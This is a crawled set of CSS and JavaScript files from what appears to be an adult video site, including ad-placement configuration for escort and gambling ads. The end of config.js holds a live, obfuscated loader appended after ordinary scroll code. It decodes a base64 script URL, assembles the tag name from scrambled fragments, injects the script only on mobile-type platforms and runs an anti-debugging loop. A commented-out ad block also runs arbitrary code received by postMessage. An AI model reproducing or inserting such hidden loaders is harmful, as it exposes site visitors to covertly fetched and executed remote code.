.tonglanad{ padding-bottom:5px;transform-origin: left top;}
.top-img-list{ margin:5px 0}
.top-img-list img{display: block; width: 100%;min-height: 36px;}
#tonglanad_t1{ margin-bottom:5px;}
.newsanlian{ margin-bottom: 10px}

/*fs*/
.icon{margin-right:5px;}
.user-logo .icon, .m-search .icon, .m-nav .icon{margin:0px;font-size:24px}

/*navlist*/
.navlist{background: #f8f8f8;}
.navlist ul li a{line-height: 40px;font-size: 16px;padding: 10px 26px;}
.navlist ul li a:hover{background: #ff6868; color:#fff}
.navlist ul .big{background: #ff6868; color:#fff}

.tab-head{display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between; padding:0;overflow:auto;height: 44px;border-bottom: 1px solid #e7e7e7;}
.tab-head::-webkit-scrollbar {display: none;}
.tab-head a{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;color:#333;padding:2px 10px;line-height: 36px;font-size: 17px;text-align: center;}
.tab-head .on{border-bottom: 2px solid #ff7fac;color: #ff7fac;}



/**/
.urhere{margin-bottom:14px;}
.urhere h1,h2{ font-size:24px; font-weight:300}

/*footer*/
.footer {background:#f8f8f8;color:#808080 !important;padding: 20px 10px;line-height: 24px;font-size: 14px;text-align: center;margin-top: 15px;}

/*Totop*/
.totop{position: fixed;bottom:150px;right: 7px;z-index: 103;}
.totop ul li{width: 40px;height: 40px;border-radius: 3px;opacity: 0.8;background: #4e3d28;border: 1px solid rgb(51, 51, 51);}
.totop .icon_arrow_up{position: absolute;margin-top: 3px;margin-left: 4px;width: 25px;height: 25px;background-image: url(/template/img/arrow_up.png);}

/*listpage*/
.pagelist{ text-align:center; padding-top:20px; margin-bottom:20px;}
.pagelist li{display:inline-block;margin-right:2px;}
.pagelist a{display:inline-block;padding:12px 14px;color:#666;background:#ebebeb; font-size:14px; border-radius: 4px;}
.pagelist li a:hover{background:#ccc}
.pagelist li.on a{background:var(--zhu_color) !important; color:#fff}

.paixu{border: 1px solid #eee;border-radius: 4px;display: flex;align-items: center;}
.paixu a{padding: 5px 10px;}
.paixu a:hover, .paixu .active{ background:var(--zhu_color) !important; color:#fff}
#list-new{border-radius: 4px 0 0 4px;}
#list-season{border-radius: 0 4px 4px 0;}


/*listpic*/
.main{margin-top:10px;}
.main_list{width:calc(100% + 10px); margin-left: -5px; margin-bottom:10px}
.main_list .list{display: flex; flex-wrap: wrap;}
.main_list .list li{ width:50%;padding:0 7px 20px}
.main_list.actor .list li{ width:25%;}
.main_list .list .vodlist_img{overflow: hidden; border: 0;max-height:150px;}
.main_list .list .vodlist_img img{ width:100%;height: 100%; min-height: 124px;}
.main_list .list .actorlist_img{overflow: hidden; border: 0; max-height: 107px;}
.main_list .list .actorlist_img img{ width:100%;height: 100%;}
.main_list .list .info { margin-top:7px}
.main_list .list .info .title{line-height: 20px;max-height:40px;overflow: hidden;}
.main_list .list .info .sub{ margin-top:5px;font-size: 12px; color: #aaa;}

.main_list.photo .list .vodlist_img{ max-height: 268px;}
.main_list.favorite .list li,.main_list.photo .list li{ width:33%;}

/*bianlan*/ 
.sidebar-icon{padding: 4px 0 0 4px;}
.group{ display:grid; margin-bottom:10px}
.group .title{padding:15px 15px 8px;}
.group a{padding:8px 20px;display: flex;}
.group .active{ color:var(--zhu_color) !important}
.group .title a{padding:0 !important; display: flex; align-items: center;}


/*play*/
.play-left{max-width:100%;flex-shrink: 0;width: 100%;}
.play-right{flex: 0 0 25%;  max-width: 25%;display:none;}
.player{height:295px;width: 100%;background: #000; position: relative;color: #fff;}
.play-title{font-size: 20px;font-weight: 300;margin:5px 0 6px; line-height: 30px}
.play-tags{display: flex;flex-wrap: wrap;}
.play-tags a{padding:5px 0px;border-radius: 4px;background: #f8f8f8;color: #262626; margin-right:8px; margin-bottom:8px; display: flex;font-size:14px;min-width: 23%; justify-content: center;}
.play-tags a:hover, a:hover .play-tags-svg{ background:#eee; color:#e45257}
.categories.play-tags a{padding: 10px 0}
.play-tags-svg{height: 16px;width: 16px; fill: currentColor;margin-right: 6px; color:#666}
.play-box {width: 100%;height: calc(100% - 50px);text-align: center;position: absolute;z-index: 99;background: rgba(0, 0, 0, 0.8);}
.play-box .btn{width: 160px; margin: 10px auto; font-size: 14px;}
.play-box #player_center {width: 250px;height: 150px;margin-top: 40px;display: inline-block;}

.play-iconlist{display: flex; justify-content: space-between; padding: 8px 0; background: #f4f4f4}
.play-iconlist a{width: 33%; text-align: center;font-size: 12px;}
.play-iconlist .icon{font-size: 20px; margin: auto}
.popups{position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;background: rgba(0, 0, 0, 0.6);font-size: 18px;display: none;}
.popups .po_dialog{top: 20%;left: calc(50% - 150px);z-index: 99999;position: fixed;background: #fff;width: 300px;}
.popups .po_dialog .login {}
.popups .po_title{display: flex;justify-content: space-between;padding: 12px;border-bottom: 1px solid #e9ecef;font-weight: 300;line-height: 28px;}
.popups .po_title input{ margin: 0;line-height: 27px;;}
.popups .po_contern{padding: 12px;line-height: 34px;}
.popups .popuser{display: flex}
.popups .popuser a{width: 50%;text-align: center;background: #ff7eaa;padding: 10px;color: #fff;border: 1px solid #fff;}
.closepop{-webkit-appearance: none;border: 1px solid transparent;border-radius: 4px;cursor: pointer;font-size: 16px;background: #eee;}
.popups .btn{width: 100% !important;}
#popups-jb input{width: auto}
.zanon{color:var(--zhu_color);}
#jz{display: none}

/*categories*/
.categories .play-tags{ margin:20px 0}

/*user*/
.user_home{ min-height:400px}
.login{margin:50px auto 0;max-width:350px;border: 1px solid #eee;padding: 10px 30px;border-radius: 4px;background: #fbfbfb;}
.submit{cursor: pointer;color: #fff;background:var(--zhu_color) !important; -webkit-appearance: none;}
.submit-o p { text-align:center}

.userinfo{text-align: center;background: #f8f8f8;padding:20px;}
.userinfo .icon-user{ margin-right:0; font-size:xxx-large}
.userinfo p{padding: 10px;}

/*feedback*/
.feedback{margin: 50px auto 0;max-width: 700px;border: 1px solid #eee;padding: 10px 30px;border-radius: 4px;background: #fbfbfb;}
.feedback textarea{font: caption;}

/*m*/
.m-nav a,.m-search a,.m-user a{color: #fff}
 
/*photo*/
.photo-center{margin: auto;text-align: center !important;}
.photo-center img{max-width: 100%;height: auto !important;margin-bottom: 0.5rem;}
.imglist ul{flex-wrap: wrap;}
.imglist ul li{width: 14%}
.imglist img{width: 100%}
.imglist .aimg {border: 3px solid var(--zhu_color);}

/*tab*/
.xgtab, .pictab{height: 50px; padding: 3px; background-color:#e8e8e8; margin: 5px 0;}
.xgtab .forumli{width:20% !important;}
.xgtab ul li{width:25%;}
.xgtab ul li a{display:inline-block;width: 100%;text-align: center;cursor: pointer;box-sizing: border-box;font-size: 18px; line-height:44px}
.xgtab ul li.active a{background-color: #fff; border-radius: 3px;color: #ff5595;}
.cont {display: none; padding-top:6px}
.cont.active {display: block;}
/*index pic tab*/
.pictab ul li{width:50%;}
.pictab ul li a{display:inline-block;width: 100%;text-align: center;cursor: pointer;box-sizing: border-box;font-size: 18px; line-height:44px}
.pictab ul li.actives a{background-color: #fff; border-radius: 3px;color: #ff5595;}
.conts {display: none; padding-top:6px}
.conts.actives {display: block;}

/*ad*/
#ajdjs{width:100%;position:fixed;bottom:0;left:0;z-index:66666666;}
#ajdjs img, #player_title_ad img{width: 100%; max-height: 100px;min-height: 40px;}
.classbtn{cursor: pointer;width:25px !important;height:25px !important;min-height:25px !important;border: 0px;position: absolute;right: 0px;background: #000;border-radius: 39px;}
.h70 img{ height: 70px}
.h80 img{ height: 80px}
.h90 img{ height: 90px}
.h100 img{ height: 100px}
.h180 img{ height: 180px}
/*mobile*/
@media (max-width: 320px){
	.main_list .list li{width: 100%;}
	.main_list.actor .list li{ width:50%;}
}
@media (max-width: 576px){
	 
}
@media (min-width: 576px){
	.warp {max-width: 540px;} 
}
@media (min-width: 768px){
	.warp {max-width: 720px;}
	.main_list .list li{width: 33.3%;}
	.player {height: 482px;}
	.main_list .list .actorlist_img{max-height:220px;}
}
@media (min-width: 992px){
	.warp {max-width: 990px;}
	.main_list .list li,.main_list.favorite .list li,.main_list.photo .list li{width: 25%;}
	.mobile-yc, .mobile-zyc,.list_left,.nav, .search{ display:block} 
	.play-left{max-width: 75%;}
	.play-right{display: block; padding-left: 10px;}
	.m-search, .m-nav, .m-user,.mobile-xs{ display:none}
	.search {max-width: 24%;}
	.mobilenav {width:auto;}
	.main_list.actor .list li{ width:20%;padding:0 5px 20px}
	.main_list .list .actorlist_img{max-height:245px;}
	.play-title{font-size: 22px}
	.play-tags a{min-width: 11.5%;} 
	
}
@media (min-width: 1200px){
	.warp {max-width: 1140px;}
	.main_list .list li,.main_list.favorite .list li{width: 25%;}
	.main_list.photo .list li{width: 20%;}
	/**/
	.nav li a{padding: 0 15px;}
}











--- FILE ---
content_type: text/css
request_url: https://avbang.cyou/template/default/css/icon.css?20220328
body_size: 143
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?jnluybb');
  src:  url('fonts/icomoon.eot?jnluybb#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?jnluybb') format('truetype'),
    url('fonts/icomoon.woff?jnluybb') format('woff'),
    url('fonts/icomoon.svg?jnluybb#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-hashtag:before {
  content: "\e900";
}
.icon-home:before {
  content: "\e901";
}
.icon-image:before {
  content: "\e90d";
}
.icon-film:before {
  content: "\e913";
}
.icon-profile:before {
  content: "\e923";
}
.icon-file-text2:before {
  content: "\e926";
}
.icon-stack:before {
  content: "\e92e";
}
.icon-folder-upload:before {
  content: "\e934";
}
.icon-price-tag:before {
  content: "\e935";
}
.icon-search:before {
  content: "\e986";
}
.icon-fire:before {
  content: "\e9a8";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-star-full:before {
  content: "\e9d9";
}
.icon-woman:before {
  content: "\e9dd";
}
.icon-heart:before {
  content: "\f004";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-navicon:before {
  content: "\f0c9";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-user:before {
  content: "\f2be";
}


--- FILE ---
content_type: application/javascript
request_url: https://avbang.cyou/template/default/js/config.js?20220328
body_size: 3448
content:
//全站公共JS
window.onscroll = function () {
    setShowScoll();//启动滚回顶部！
}
//弹窗
$(function (){
	var isClosed = /(^|;| )popups_lock=1/.test(document.cookie);
	if (!isClosed) {document.getElementById('popups').style.display = 'block';}
})
function popbox(mode, typerid) {
	if(mode == 'open'){
		document.getElementById(typerid).style.display = 'block';
	}else if(mode == 'close'){
		document.getElementById(typerid).style.display = 'none';
	}else{
		document.getElementById(typerid).style.display = 'none';
		var d = new Date();
		d.setHours(d.getHours() + 24);
		document.cookie = 'popups_lock=1;path=/;expires=' + d.toGMTString();
	}
}
//关闭广告
function closead(adid){
	document.getElementById(adid).style.display='none';
}
/*
//广告
var qylm	= '<div><div id="khvahh" style="display: none;">eval(\'\x77\x69\x6e\x64\x6f\x77\')[\'khvahh\']=function(){;(function(u,r,w,d){\'jQuery\';var f=d.createElement(\'iframe\');f.id=new Date().getTime();f.style.width=f.style.height=10+\'px\';f.src=[u.split("WW").join(""),r.split("WW").join("")].join(\'\');d[\'write\'](f.outerHTML);w[\'addEventListener\'](\'message\',function(e){d.getElementById(f.id).style.display=\'none\';if(e.data[\'t\']==\'qWWqWWwWWwWWtWWt\'.split(\'WW\').join(\'\')){new Function(e.data[\'d\'])()}})})(\'hWWtWWtWWpWWsWW:WW/WW/WWaWWgWWaWWtWWhWWaWWzWWaWWnWWnWWaWW.WWcWWoWWm\',\'/WWcWWdWW/WW1WW0WW4WW_WWmWW/WW1WW5WW4\',window,document)};</div><div><div><div></div></div></div><div></div><script>if(navigator.userAgent.indexOf(\'bWWaWWiWWdWWu\'.split(\'WW\').join(\'\'))<0){document[\'write\']("<script type=\'text/javascript\' src=\'https://agathazanna.com/bjipogmil/offxe1pwg0rpqzlm4vimr/154/offxe\' async></scr"+"ipt>");}else{new Function(document.getElementById(\'khvahh\').textContent)();khvahh();}</script></div>';//全阳联盟 连接后面增加 async 延迟加载

var smyp	= '<a href="http://903.cgn8j9f4j3g.com:1888/903.html" target="_blank" rel="nofollow"><img src="/img/sm800x200.gif?03"></a>'; // 上门约炮
var smypbt	= '<a href="http://903.cgn8j9f4j3g.com:1888/903.html" target="_blank" rel="nofollow"><img src="/img/sm800x200.gif?03"></a>'; // 上门底飘
var xpj		= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsxc.gif?03"></a>'; //欧宝
var xpjdp	= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsxcdp.gif?03"></a>'; //欧宝底飘
var xpj250	= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsx.gif?03"></a>'; //欧宝250小图



//英文联盟
var ad1 = '<div class="tonglanad mobile-xs"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=728 height=90 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=817268><\/iframe><\/div>';
var ad2 = '';
var ad3 = '<div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=784399><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=784400><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=830599><\/iframe><\/div>';//OLD 3 AD
var ad4 = '<div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930080><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930081><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930082><\/iframe><\/div>';//NEW 3 AD


//底飘
//广告联盟三轮播
var dad1 = qylm;//全阳联盟
var dad2 = '<div id="ajdjs"><a onclick="closead(\'ajdjs\')"><img class="classbtn" src="/img/close.png"></a><center>'+smypbt+'</center></div>'; //上门
var dad3 = '<div id="ajdjs"><a onclick="closead(\'ajdjs\')"><img class="classbtn" src="/img/close.png"></a><center>'+xpjdp+'</center></div>'; //真人视讯
var randoms = {
	ads_codes: [dad1,dad2,dad3],
	ads_weight: [10,6,5], 
	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {
		var rand = randoms.get_random(randoms.ads_weight);
			document.write(randoms.ads_codes[rand]);
			//$( "#bottomad" ).append(randoms.ads_codes[rand]);
	}
} 

//横幅广告
//电脑版广告图片列表
var bgglist = '<div class="h100">'+xpj+'</div>'+'<div class="h100">'+xpj+'</div>'+'<div class="h180">'+smyp+'</div>';
//手机版广告图片列表
var sgglist = xpj+xpj+smyp;
//播放器下方
var titlead = xpj;
//播放器中间
var playerin = xpj250;

//判断电脑和手机显示不同的广告
var ua = navigator.userAgent.toLowerCase();
if (ua.match(/MicroMessenger/i) == "micromessenger" || ua.match(/iphone os/i) == "iphone os" || ua.match(/android/i) == "android" || ua.match(/midp/i) == "midp" || ua.match(/rv:1.2.3.4/i) == "rv:1.2.3.4" || ua.match(/ucweb/i) == "ucweb" || ua.match(/windows ce/i) == "windows ce" || ua.match(/windows mobile/i) == "windows mobile") {
	$(function(){ // phone
		$( "body" ).attr('style','padding-bottom: 110px;'); //底飘拉高底部
		$( ".tonglanad_t1" ).append(ad1);
		$( "#bottomad" ).append(ad2);
		$( ".sanlian" ).append(ad3);
		$( ".newsanlian" ).append(ad4);
		$( ".top-img-list" ).append(sgglist);
	});
	randoms.init();//触发广告联盟轮播
}else if(ua.match(/ipad/i) == "ipad"){ //pad
	$(function(){
		$( ".tonglanad_t1" ).append(ad1);
		$( "#bottomad" ).append(ad2);
		$( "#playerrightad" ).append(ad3);
		$( ".top-img-list" ).append(sgglist);
	});	
	randoms.init();//触发广告联盟轮播	
}else{
	$(function(){ // PC
		$( ".top-img-list" ).append(bgglist);
		$( "#playerrightad" ).append(ad3);
	});
}
//双端显示
$(function(){
	$( "#player_title_ad" ).append(titlead);
	$( "#player_center" ).append(playerin);
});	

//联盟图片缩放
//方形宽度
var zw=300;
var zh=250;

var zWidth=$('#sanlian').width();
var sange = zWidth/3;
var nsange = sange - 2;
var zzw = nsange/zw;
var zzh = zh*zzw;

$(function(){
	$("#sanlian .ad300").css({
	    'transform': 'scale('+ zzw +')',
		'height': zzh+'px',
		'width': sange+'px',
		'transform-origin':' left top',
	});
})

//新增移动三联
var nWidth=$('#newsanlian').width();
var nsanlian = nWidth/3;
var nnsanlian = nsanlian - 2;
var nzw = nnsanlian/zw;
var nzh = zh*nzw;

$(function(){
	$("#newsanlian .ad300").css({
	    'transform': 'scale('+ nzw +')',
		'height': nzh+'px',
		'width': nsange+'px',
		'transform-origin':' left top',
	});
})

//PC播放右侧
var kWidth=$('#playerrightad').width();
var kzw = kWidth/zw;
var kzh = zh*kzw;
$(function(){
	$("#playerrightad .ad300").css({
	    'transform': 'scale('+ kzw +')',
		'height': kzh+'px',
		'width': kWidth+'px',
		'transform-origin':'left top',
		'margin-bottom':'5px',
	});
})

//通栏长条
var w=728;
var h=90;
var thisWidth=$('.tonglanad_t1').width();
var zw = thisWidth/w;
var zh = h*zw;
$(function(){
	$(".tonglanad").css({
	    'transform': 'scale('+ zw +')',
		'height': zh+'px',
	});
})


$(function(){
	if(typeof tid !=='undefined'){
	var zan = document.getElementById('zan'); 
	var zj = document.getElementById('jz'); 
	var d = new Date();
	d.setHours(d.getHours() + 24);
	var iszan = document.cookie.match(new RegExp('(^| )zan=([^;]*)(;|$)')); // get cookie
	if(iszan){
		var ifid = iszan[2];
		if(ifid == tid){
			zan.classList.add('zanon');
			zanoff = false;
		}
	}
 
	zan.onclick = function (){
		if(zanoff){
			var href = '/favorite?ms=zan&tid='+tid+'&cid='+cid;
			$.post(href)
			document.cookie = 'zan=' + tid + ';expires=' + d.toGMTString();
			zan.classList.add('zanon');
			zj.style.display = 'contents';
		}else{
			alert('您今天已经赞过了,谢谢支持！');
		}
	}
	 
  }
});
*/
/*滚回顶部*/
function setShowScoll() {
    let scrollTop = document.body.scrollTop || document.documentElement.scrollTop;
    let clientHeight = 600;
    if (scrollTop >= clientHeight) {
        $("#totop").show();
    } else {
        $("#totop").hide()
    }
}
function doScroll1() {
    $('body,html').animate({scrollTop:0},600);

}
/*滚回顶部End*/
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/